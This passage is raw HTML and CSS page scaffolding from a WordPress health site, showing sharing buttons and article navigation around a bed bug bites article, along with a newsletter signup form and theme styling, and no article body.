                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwellgoodnews.com%2Fbite-of-a-bed-bugs%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Bite+of+a+bed+bugs+and+bed+bug+bites+look%3A+3+Eye-opening+facts&url=https%3A%2F%2Fwellgoodnews.com%2Fbite-of-a-bed-bugs%2F&via=wellgoodnews.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://wellgoodnews.com/bite-of-a-bed-bugs/&amp;media=https://wellgoodnews.com/wp-content/uploads/2023/01/bite-of-a-bed-bugs.png&description=Bite+of+a+bed+bugs+and+bed+bug+bites+look%3A+3+Eye-opening+facts" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Bite+of+a+bed+bugs+and+bed+bug+bites+look%3A+3+Eye-opening+facts %0A%0A https://wellgoodnews.com/bite-of-a-bed-bugs/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_97" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_98 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" >
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdb-post-next .td-image-container{
                    display: inline-block;
                }.tdi_98 .td-module-container{
				    display: flex;
					flex-direction: column;
				}.tdi_98 .tdb-post-next .td-module-container{
					align-items: flex-end;
				}.tdi_98 .td-image-container{
                	display: block; 
                	order: 0;
                }.ie10 .tdi_98 .next-prev-title,
				.ie11 .tdi_98 .next-prev-title{
				 	flex: auto;
			    }.tdi_98 .tdb-next-post:hover a{
					color: #ffb159;
				}.tdi_98 .tdb-next-post span{
					color: #000000;
				
					font-family:Poppins !important;
				}.tdi_98 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_98 .tdb-next-post a{
					font-family:Crimson Pro !important;font-size:18px !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_98 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_98 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_98 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_98 .tdb-next-post a{
					font-family:Crimson Pro !important;font-size:16px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_98 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_98 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_98 .tdb-next-post a{
					font-family:Crimson Pro !important;font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_98 .tdb-next-post span{
					font-family:Poppins !important;font-size:10px !important;
				}@media (min-width: 768px) {
                    .tdi_98 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://wellgoodnews.com/aloe-vera-gel/">Aloe vera gel and its 6 Captivating Benefits</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://wellgoodnews.com/how-much-biotin-can-i-take-a-day/">How much biotin can I take a day? 5 classified symptoms of biotin deficiency</a></div></div></div></div></div>

<script type="rocketlazyloadscript">

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_99 tdb-comm-layout2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" >
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_99 .comment-link{
            display: inline-block;
        }.tdi_99 .comment{
            border-bottom-style: dashed;
        }.tdi_99 .comment .children{
            border-top-style: dashed;
        }.tdi_99 .td-comments-title a,
        .tdi_99 .td-comments-title span{
            font-family:Poppins !important;font-size:16px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
        }.tdi_99 cite{
            font-family:Poppins !important;
        }.tdi_99 .comment-link,
        .tdi_99 .comment-edit-link{
            font-family:Poppins !important;
        }.tdi_99 .comment-content p{
            font-family:Poppins !important;
        }.tdi_99 .comment-reply-link{
            font-family:Poppins !important;
        }.tdi_99 .comment-reply-title{
            font-family:Poppins !important;
        }.tdi_99 input[type=text],
        .tdi_99 textarea{
            font-family:Poppins !important;
        }.tdi_99 .comment-form .submit{
            font-family:Poppins !important;
        }.tdi_99 .comment-form-cookies-consent label,
        .tdi_99 .logged-in-as,
        .tdi_99 .logged-in-as a,
        .tdi_99 .td-closed-comments{
            font-family:Crimson Pro !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_99 .td-comments-title a,
        .tdi_99 .td-comments-title span{
            font-family:Poppins !important;font-size:13px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_101{
                    vertical-align: baseline;
                }.tdi_101 > .wpb_wrapper,
				.tdi_101 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_101 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_101 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_101 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_103  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_103 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-50deg,#ec008c,#ededed);background: linear-gradient(-50deg,#ec008c,#ededed);;
                }.tdi_103{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_103,
				.tdi_103 .tdc-inner-columns{
				    display: block;
				}.tdi_103 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_103{
margin-right:0px !important;
margin-left:0px !important;
padding-top:30px !important;
padding-bottom:30px !important;
}

.tdi_103 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_103{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

</style>
<div class="tdi_102_rand_style td-element-style" ></div><div class="vc_column_inner tdi_105  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_105{
                    vertical-align: baseline;
                }.tdi_105 .vc_column-inner > .wpb_wrapper,
				.tdi_105 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_105 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_106 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106" >
<style>

/* inline tdc_css att */

.tdi_106{
margin-bottom:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_106{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_106{
margin-bottom:16px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_106{
                    text-align: left !important;
                }.tdi_106 .tdm-descr{
                    color: #ffffff;
                
					font-family:Poppins !important;font-size:28px !important;font-weight:500 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_106 .tdm-descr{
					font-family:Poppins !important;font-size:24px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_106 .tdm-descr{
					font-family:Poppins !important;font-size:16px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><p class="tdm-descr">Subscribe Today</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_107 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_107" >
<style>

/* inline tdc_css att */

.tdi_107{
margin-bottom:16px !important;
margin-left:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_107{
margin-bottom:12px !important;
margin-left:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107{
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_107{
                    text-align: left !important;
                }.tdi_107 .tdm-descr{
                    color: #000000;
                
					font-family:Poppins !important;font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_107 .tdm-descr{
					font-family:Poppins !important;font-size:13px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_107 .tdm-descr{
					font-family:Poppins !important;font-size:12px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
}
</style><p class="tdm-descr">GET EXCLUSIVE FULL ACCESS TO PREMIUM CONTENT</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_108 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108" >
<style>

/* inline tdc_css att */

.tdi_108{
margin-bottom:16px !important;
margin-left:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_108{
margin-bottom:12px !important;
margin-left:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_108{
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_108{
                    text-align: left !important;
                }.tdi_108 .tdm-descr{
                    color: #000000;
                
					font-family:Poppins !important;font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_108 .tdm-descr{
					font-family:Poppins !important;font-size:13px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108 .tdm-descr{
					font-family:Poppins !important;font-size:12px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
}
</style><p class="tdm-descr">SUPPORT NONPROFIT JOURNALISM</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_109 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109" >
<style>

/* inline tdc_css att */

.tdi_109{
margin-bottom:16px !important;
margin-left:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_109{
margin-bottom:12px !important;
margin-left:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_109{
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_109{
                    text-align: left !important;
                }.tdi_109 .tdm-descr{
                    color: #000000;
                
					font-family:Poppins !important;font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_109 .tdm-descr{
					font-family:Poppins !important;font-size:13px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_109 .tdm-descr{
					font-family:Poppins !important;font-size:12px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
}
</style><p class="tdm-descr">EXPERT ANALYSIS OF AND EMERGING TRENDS IN CHILD WELFARE AND JUVENILE JUSTICE</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_110 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>

/* inline tdc_css att */

.tdi_110{
margin-bottom:16px !important;
margin-left:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_110{
margin-bottom:12px !important;
margin-left:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110{
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_110{
                    text-align: left !important;
                }.tdi_110 .tdm-descr{
                    color: #000000;
                
					font-family:Poppins !important;font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_110 .tdm-descr{
					font-family:Poppins !important;font-size:13px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_110 .tdm-descr{
					font-family:Poppins !important;font-size:12px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
}
</style><p class="tdm-descr">TOPICAL VIDEO WEBINARS</p></div><div class="td_block_wrap tds_leads tdi_111  td_block_template_1"  data-td-block-uid="tdi_111" >
<style>

/* inline tdc_css att */

.tdi_111{
margin-top:30px !important;
margin-bottom:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_111{
margin-top:20px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tds_leads .tds-title{
                    margin-top: 0;
                    margin-bottom: 20px;
                    font-size: 22px;
                    line-height: 1.4; 
                    font-weight: 600; 
                }.tds_leads .tds-info:not(:empty){
                    margin-bottom: 16px; 
                }.tds_leads .tds-messages{
                    padding: 8px 12px;
                    font-size: 12px;
                    line-height: 1.4;
                    color: #fff;
                    border-radius: 3px;
                    transition: opacity .2s ease-in-out;
                }.tds_leads .tds-messages:not(:last-child){
                    margin-bottom: .4em;
                }.tds_leads .tds-messages-hiding{
                    opacity: 0;
                }.tds_leads .tds-messages-error{
                    background-color: #ec4d4d;
                }.tds_leads .tds-messages-success{
                    background-color: #6bc16f;
                }.tds_leads .tds-message:not(:last-child){
                    margin-bottom: .4em;
                }.tds_leads .tds-email-bar{
                    display: flex;
                }.tds_leads .tds-input-wrap{
                    display: flex;
                    align-items: center;
                    flex: 1;
                }.tds_leads .tds-input{
                    height: 100%;
                    padding: 12px 15px;
                    line-height: 1;
                    border-width: 1px 0 1px 1px;
                }.tds_leads .tds-unsubscribe-txt{
                    width: 100%;
                    font-size: 13px;
                    line-height: 1.4;
                }.tds_leads .tds-submit-btn{
                    -webkit-appearance: none;
                    display: flex;
                    align-items: center;
                    width: 100%;
                    padding: 15px;
                    background-color: #4db2ec;
                    font-size: 13px;
                    line-height: 1;
                    color: #fff;
                    border-width: 0;
                    border-style: solid;
                    border-color: #000;
                    -webkit-transition: all 0.3s ease;
                    transition: all 0.3s ease;
                    outline: none;
                }.tds_leads .tds-input-wrap + .tds-submit-btn{
                    width: auto;
                }.tds_leads .tds-submit-btn:hover{
                    background-color: #222;
                }.tds_leads .tds-submit-btn-icon{
                    position: relative;
                }.tds_leads i.tds-submit-btn-icon{
                    font-size: 15px;
                    color: #fff;
                }.tds_leads .tds-submit-btn-icon-svg{
                    width: 15px;
                    height: auto;
                }.tds_leads .tds-submit-btn-icon-svg svg{
                    display: block;
                    fill: #fff;
                    -webkit-transition: all 0.3s ease;
                    transition: all 0.3s ease;
                }.tds_leads .tds-checkbox{
                    margin-top: 16px;
                    line-height: 1;
                }.tds_leads .tds-checkbox input{
                    display: none;
                }.tds_leads .tds-checkbox label{
                    display: flex;
                    align-items: center;
                    margin-bottom: 0;
                    cursor: pointer;
                }.tds_leads .tds-check{
                    position: relative;
                    width: 1em;
                    height: 1em;
                    margin-right: 8px;
                    background-color: #fff;
                    cursor: pointer;
                    border: 1px solid #ccc;
                    transition: all .3s ease-in-out;
                    flex-shrink: 0;
                }.tds_leads .tds-check:after{
                    content: '';
                    position: absolute;
                    top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
                    width: 0.5em;
                    height: 0.5em;
                    background-color: #4db2ec;
                    opacity: 0;
                    transition: all .3s ease;
                    pointer-events: none;
                }.tds_leads .tds-checkbox input:checked + label .tds-check:after{
                    opacity: 1;
                }.tds_leads .tds-check-title{
                    margin-top: -1px;
                    user-select: none;
                    -webkit-user-select: none;
                    font-size: 11px;
                    color: #444;
                }.tds_leads .tds-check-title a:hover{
                    color: #222;
                }body .tdi_111 .tds-email-bar{
                    flex-direction: column;
                }body .tdi_111 .tds-input-wrap{
                    margin: 0 0 10px;
                }body .tdi_111 .tds-input-wrap + .tds-submit-btn{
                    margin: 10px 0 0;
                }body .tdi_111 .tds-input{
                    padding: 15px;
                
                    border-style: solid;
                
                    font-family:Poppins !important;
                }body .tdi_111 .tds-unsubscribe-txt{
                    text-align: left;
                }body .tdi_111 .tds-submit-btn-icon{
                    margin-left: 8px;
                
                    top: 0px;
                }body .tdi_111 .tds-submit-btn{
                    padding: 18px;
                
                    justify-content: center;
                
                    background-color: #000000;
                
                    font-family:Poppins !important;font-size:16px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }body .tdi_111 .tds-checkbox label{
                    font-size: 16px;
                }body .tdi_111 .tds-check:after{
                    background-color: #000000;
                }body .tdi_111 .tds-check-title{
                    color: rgba(0,0,0,0.56);
                
                    font-family:Crimson Pro !important;font-size:14px !important;font-weight:500 !important;
                }body .tdi_111 .tds-check-title a{
                    color: #000000;
                }body .tdi_111 .tds-message{
                    font-family:Poppins !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_111 .tds-input{
                    padding: 12px;
                }body .tdi_111 .tds-submit-btn{
                    padding: 14px;
                
                    font-family:Poppins !important;font-size:14px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_111 .tds-input-wrap{
                    margin: 0 0 5px;
                }body .tdi_111 .tds-input-wrap + .tds-submit-btn{
                    margin: 5px 0 0;
                }body .tdi_111 .tds-input{
                    padding: 10px;
                }body .tdi_111 .tds-submit-btn{
                    padding: 14px;
                
                    font-family:Poppins !important;font-size:13px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }body .tdi_111 .tds-check-title{
                    font-family:Crimson Pro !important;font-size:12px !important;font-weight:500 !important;
                }
}

/* phone */
@media (max-width: 767px){

}
</style><div class="tds-block-inner td-fix-index"><div class="tds-info"></div><form class="tds-form" action="" method="post" name=""><input type="hidden" name="list" value="36"><input type="hidden" name="double_opt_in" value=""><input type="url" name="rdr_url" value="" style="display: none;"><div class="tds-email-bar"><div class="tds-input-wrap"><input class="tds-input" type="email" name="email" aria-label="email" placeholder="Your email address" required></div><button class="tds-submit-btn" type="submit" name="tds-subscribe">Subscribe Today</button></div><div class="tds-checkbox"><input id="pp_checkbox_tdi_111" class="" name="" value="Y" type="checkbox"><label class="checkbox subfield" for="pp_checkbox_tdi_111"><span class="tds-check"></span><span class="tds-check-title">I've read and accept the <a href="#">Privacy Policy</a>.</span></label></div></form></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_112 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" >
<style>

/* inline tdc_css att */

.tdi_112{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_112{
                    text-align: left !important;
                }.tdi_112 .tdm-descr{
                    color: #000000;
                
					font-family:Podkova !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_112 .tdm-descr{
					font-family:Podkova !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_112 .tdm-descr{
					font-family:Podkova !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><p class="tdm-descr">Get unlimited access to our EXCLUSIVE Content and our archive of subscriber stories.</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_113 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_113" >
<style>
.td-theme-wrap .tdi_113 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_113 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_113 .td-subcat-item .td-cur-simple-item {
                color: #ec008c;
            }

            .td-theme-wrap .tdi_113 .block-title > *,
            .td-theme-wrap .tdi_113 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #ec008c;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_113 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_113 .block-title {
                border-color: #ec008c;
            }

            
            .td-theme-wrap .tdi_113 .block-title > * {
                color: #000000;
            }
            
            
            
            .td-theme-wrap .tdi_113 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_113 .td_quote_on_blocks,
            .td-theme-wrap .tdi_113 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_113 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_113 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_113 .td-instagram-user a {
                color: #ec008c;
            }

            .td-theme-wrap .tdi_113 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_113 .td-load-more-wrap a:hover {
                background-color: #ec008c;
                border-color: #ec008c;
            }

            .td-theme-wrap .tdi_113 .td-read-more a,
            .td-theme-wrap .tdi_113 .td-weather-information:before,
            .td-theme-wrap .tdi_113 .td-weather-week:before,
            .td-theme-wrap .tdi_113 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_113 .td-post-category,
            .td-theme-wrap .tdi_113 .td-post-category:hover {
                background-color: #ec008c;
            }
/* inline tdc_css att */

.tdi_113{
margin-bottom:50px !important;
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:20px !important;
padding-left:20px !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_113{
margin-bottom:30px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_113{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_113 .td-image-wrap{
					padding-bottom: 85%;
				}.tdi_113 .entry-thumb{
					background-position: center 50%;
				}.tdi_113 .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    
                	display: block; order: 1;
                }.ie10 .tdi_113 .td-image-container,
				.ie11 .tdi_113 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_113 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.tdi_113 .td-module-meta-info{
                	flex: 1;
                
					padding: 0 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_113 .td_module_wrap{
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_113 .td_block_inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_113 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_113 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_113 .td-post-vid-time{
					display: block;
				}.tdi_113 .td-post-category{
					padding: 0px;
				
					background-color: rgba(0,0,0,0);
				
					color: #000000;
				
					font-family:Crimson Pro !important;font-size:16px !important;
				}.tdi_113 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_113 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_113 .td-excerpt{
					display: none;
				
					color: #000000;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_113 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_113 .td-read-more{
					display: none;
				}.tdi_113 .td-author-date{
					display: inline;
				}.tdi_113 .td-post-author-name{
					display: none;
				}.tdi_113 .td-post-date,
				.tdi_113 .td-post-author-name span{
					display: inline-block;
				}.tdi_113 .entry-review-stars{
					display: inline-block;
				}.tdi_113 .td-icon-star,
                .tdi_113 .td-icon-star-empty,
                .tdi_113 .td-icon-star-half{
					font-size: 15px;
				}.tdi_113 .td-module-comments{
					display: none;
				}.tdi_113 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
